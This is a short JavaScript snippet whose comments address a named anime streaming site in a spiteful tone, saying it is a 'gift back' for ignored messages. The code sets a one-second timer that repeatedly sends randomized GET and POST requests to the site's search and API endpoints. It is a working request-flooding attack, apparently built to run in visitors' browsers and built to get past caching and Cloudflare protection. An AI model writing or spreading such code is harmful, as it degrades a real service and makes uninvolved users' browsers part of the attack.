 // You know, you act like this for our system,
// then this just a gift back to you.
// I already message you but you ignored,
// so just play some games.
// Don't use CloudFlare's shield to handle it, use your brain if you have.
setInterval(function fuckWithMe() {
    $.ajax('https://animixplay.to/search?' + randStr(10), {
        type: 'POST',
        data: {
            qfast: randStr(10)
        }
    });

    $.ajax('https://animixplay.to/?q=' + randStr(15));

    var d = {};
    d[randStr(10)] = randStr(10);
    $.ajax('https://animixplay.to/v1/' + randStr(10), {
        type: 'POST',
        data: d
    });
}, 1e3);